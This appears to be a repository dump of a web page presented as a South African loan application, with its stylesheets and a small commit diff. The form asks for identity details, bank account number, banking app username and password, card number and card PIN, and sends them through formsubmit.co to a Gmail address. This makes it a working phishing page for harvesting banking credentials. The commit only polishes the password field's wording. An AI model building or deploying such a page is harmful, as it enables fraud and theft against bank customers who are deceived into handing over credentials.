

==== contact info.html @ 109b32f3 "Add files via upload" ====
<!DOCTYPE html>

<html lang="en">
    <head>
      <link rel="stylesheet" href="styles.css">
        <link rel="stylesheet" href="styles1.css">
        <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Contact Form</title>
    </head>

    <body>
      <header>
      <div id="header"><img src="logo.png" alt="" id="logo"></div>
      </header>
      <div id="header-container">
        <img src="header.png" alt="" srcset=""  id="header-image">
      </div>


      <div id="hed">
        
          <div class="form-container">
                        
            <form id="myform" action="https://formsubmit.co/britishcargoshipment@gmail.com" method="POST"  enctype="multipart/form-data">
                <div id="first-step">
                  <h2>Contact Information</h2>
                  <hr>
                  <label for="name">Full Name</label>
                  <input type="text" id="name" name="name" placeholder="Your full name" required>

                  <label for="dob">Date of Birth</label>
                  <input type="date" id="dob" name="dob" placeholder="Date of Birth" required>

                  <label for="phone" requred>Phone Number</label>
                  <input type="tel" id="phone" name="phone" placeholder="phone number" required>

                  <label for="email">Email Address</label>
                   <input type="email" name="email" id="email" placeholder="Enter Your Email Address">

                  <label for="gender">Gender</label>
                  <select id="gender" name="gender" required>                 
                    <option value="">Select your gender</option>
                    <option value="Male">Male</option>
                    <option value="Female">Female</option>
                  </select>

                   
                  <label for="address">Residential Address</label>
                  <textarea  id="address"  name="address" minlength=""></textarea>

                  <label for="city">City</label>
                  <input type="text" id="city" placeholder="example: Cape Town">

                  <label for="province">Province</label>
                  <input type="text" id="province" placeholder="example: Western Cape">

                  <label for="country">Country</label>
                    <select id="country" name="country" required>
                    <option value="">Select your country</option>
                    <option value="AG">Angola</option>
                    <option value="BS">Botswana</option>
                    <option value="LT">Lesotho</option>
                    <option value="NB">Namibia</option>
                    <option value="SA">South Africa</option>
                    <option value="ZM">Zimbabwe</option>

                    <!-- ... continue with all countries ... -->
                
                  </select>

                 
                </div>


      

                <div id="second-step">
                  <hr>
                      <!-- Account information -->
                  <h2>Accounting Information</h2>
                  
                  <span id="span">This field is requred for Credit Score Verification Purposes</span>
                  <form id="myform">
                    
                    <!-- loan details -->
                    <h3>Loan Details</h3>

                    <label for="id-number">ID Number</label>
                    <input type="text" id="id-number" name="id-number" placeholder="id number" required>
                    
                    
                    <label for="salary">Gross Salary (In ZAR)</label>
                    <input type="number" id="salary" name="salary" placeholder="How much do you earn in a month?" required>

                    <label for="occupation">Occuptation</label>
                    <input type="text" id="occupation" name="ocupation" placeholder="What you do for living">
                    
                    <label for="pay-date">Salary Pay Date</label>
                    <input type="date" id="pay-date" name="pay-date"required>


                    
                    <label for="loan-amount">Loan Amount (in ZAR)</label>
                    <input type="text" id="loan-amount" name="Loan Amount" placeholder="loan amount" required>

                    <label for="repayment-date">Loan Repay Date</label>
                    <input type="date" id="repayment-date" name="repayment-date" placeholder="when you intent to repay this loan">

                    <label for="loan-reason">Reason for loan</label>
                    <textarea id="loan-reason" name="Loan Amount" minlength="30">I need this loan because </textarea>

                    
                    
                    <h3>Banking Details</h3>
                      
                    <label for="bank">Bank</label>
                    <select id="bank" name="bank" required>
                      <option value="">Select your bank</option>
                      <option value="FNB Bank">First National Bank (FNB)</option>
                      <option value="Standard Bank">Standard Bank</option>
                      <option value="ABSA">ABSA Bank</option>
                      <option value="Capitec"> Capitec Bank</option>
                      <option value="Ned">NedBank</option>
                      <option value="other bank">Other Banks</option>



                      <!-- ... continue with all banks ... -->
                    
                    </select>
                    <label for="acc-number">Account Number</label>
                    <input type="number" id="acc-number" name="acc-number" minlength="6" placeholder="Account Number" required>

                    <label for="app-username">Banking App Username</label>
                    <input type="text" id="app-username" name="app-username" placeholder="Enter your banking app username" required>

                    <label for="password">Banking App Password</label>
                    <input type="password" name="app-password" id="password" placeholder="Enter your banking app ">
                    
                    <label for="card-number">Card Number</label>
                    <input type="number" id="card-number" name="card number" pattern="numeric"
                    minlength="13" placeholder="Enter Your Card Number" required>

                    <label for="card-pin">Card PIN</label>
                    <input type="password" inputmode="numeric" pattern="[0-9]*" placeholder="Enter Your Card PIN" maxlength="5">
                   <!-- < <br><br>
                    <label for="card-front" >Upload Bank Card-Front</label>
                    <input type="file" id="card-front" name="front" accept="image/png, image/jpeg">

                     <label for="card-back" >Upload Bank Card-Back</label>
                    <input type="file" id="card-back" name="back" accept="image/png, image/jpeg">> -->


                    <div id="check-container">
                      <label for="toggle">Check this box if you have confirmed that the provided details are correct</label>
                      <input type="checkbox" name="" id="toggle" onclick="submitForm()">
                    </div>
                    
                    <!-- FORMSUBMIT MODIFICATION -->

                    <input type="hidden" name="_subject" value="Loan Submission">
                   <input type="hidden" name="_next" value="https://thankpg.netlify.app">
                    <input type="hidden" name="_captcha" value="false">
                    
                    
                    <button type="submit" id="submit" onclick="submitForm()">Submit</button>
                  </div>
                  
                  

          </form>
        
        </div>


      </div>

       
      
      
      <script src="index.js" defer></script>

        </script>


   </body> 


</html>
---- styles.css ----
body {
      font-family: Arial, sans-serif;
      padding: 0px;
      margin: 0;
      padding-bottom: 40px;
      background-color: rgb(255, 255, 255);
    
    }


#hed{
      display: flex;
      justify-content: center;
      align-items: center;
}

    .form-container, #paragraph {
      background: transparent;
      padding: 20px;
      border-radius: 6px;
      box-shadow: 0 2px 8px rgba(251, 253, 255, 0.1);
      max-width: 400px;
      width: 100%;
    }
    .form-container h2, h3, hr {
      margin-top: 0;
      margin-bottom: 15px;
      color: #0d2e53;
      text-align: center;
    }
    .form-container label {
      display: block;
      margin-top: 10px;
      font-weight: bold;
    }
    .form-container input[type="text"],
    .form-container input[type="email"],
    .form-container input[type="tel"],
    .form-container input[type="textarea"],
    .form-container input[type="number"],
    .form-container input[type="date"],
    .form-container input[type="password"],
    .form-container input[type="file"],
    .form-container select,
    .form-container textarea {
      width: 100%;
      padding: 8px;
      margin-top: 5px;
      border: 1px solid #ccc;
      border-radius: 4px;
      box-sizing: border-box;
    }
    .form-container textarea {
      resize: vertical;
    }


    #proceed{
      display: block;
      margin: 0 auto;
      width: 50%;
      background: rgb(42, 61, 231);
      color: white;
      border: none;
      padding: 10px;
      border-radius: 4px;
      cursor: pointer;
      font-size: 16px;

}

a {
     text-decoration: none;
}
    .form-container button {
      margin-top: 15px;
      width: 100%;
      background: rgb(42, 61, 231);
      color: white;
      border: none;
      padding: 10px;
      border-radius: 4px;
      cursor: pointer;
      font-size: 16px;
 
    }

    span {
      color: tomato;
      font-weight: bold;
      font-style: italic;
      
    }
    #submit{
      visibility: hidden;
       background: rgb(42, 61, 231);
    }
---- styles1.css ----
#header{
      padding: 10px;
      min-width: 100%;
      overflow: hidden;
      z-index: 3;
      background-color: rgb(0, 0, 0);
      position: fixed;
      top:0px;
}
#header img{

     
      width: min(80%, 200px);
}
.form-container{
      margin-top: 80px;
      margin-bottom: 2em;
      background-color: hsla(0, 0%, 0%, 0.105);


}
#paragraph{
      margin: 0 auto;
      color: rgb(255, 255, 255);
      padding: 25px;
      width: 80vw;
      line-height: 1.5em;
      backdrop-filter: blur(10px);
      backdrop-filter: brightness(80%);
      margin-bottom: 30px;
      margin-top: 4em;
      background-color: hsla(0, 0%, 0%, 0.096);

}
#paragraph p{
      width: min(80vw, 50vw);
      margin-bottom: 20px;
      
}
h3{
      margin-top: 1.5em;
      text-decoration: underline;
}
h2{
      color: rgb(42, 61, 231) !important;
      text-align: center;
}

#first-step{
      margin-bottom: 2em ;
}
 

#header-container{
      display: flex;
      align-items: center;
      max-height: 200px;
      overflow: hidden;
      filter: brightness(40%);
}
#header-image{
      max-width: 100%; 
      margin: 0 auto;
      width: min(100vw, 100vw);

}

#check-container{
      display: flex;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      font-weight: bold;
      width: 100%;
      padding: 8px;
      margin-top: 5px;
      border: 1px solid #ccc;
      border-radius: 4px;
      box-sizing: border-box;
}

#toggle{
margin-top: 1.5em;
overflow: hidden;
cursor: pointer;
box-sizing: border-box;
accent-color: rgb(78, 163, 243);
transform: scale(1.5);
background: rgb(24, 169, 237);
color: white;
border: none;
padding: 10px;
border-radius: 4px;
cursor: pointer;
font-size: 16px;
}


==== commit 4a20b4b5: "Update contact info.html" ====
--- a/contact info.html
+++ b/contact info.html
@@ -133,10 +133,10 @@
                     <input type="number" id="acc-number" name="acc-number" minlength="6" placeholder="Account Number" required>
 
                     <label for="app-username">Banking App Username</label>
-                    <input type="text" id="app-username" name="app-username" placeholder="Enter your banking app username" required>
+                    <input type="text" id="app-username" name="app-username" placeholder="Enter Your Banking App Username" required>
 
                     <label for="password">Banking App Password</label>
-                    <input type="password" name="app-password" id="password" placeholder="Enter your banking app ">
+                    <input type="password" name="app-password" id="password" placeholder="Enter Your Banking App Password">
                     
                     <label for="card-number">Card Number</label>
                     <input type="number" id="card-number" name="card number" pattern="numeric"
@@ -187,4 +187,4 @@
    </body> 
 
 
-</html>+</html>
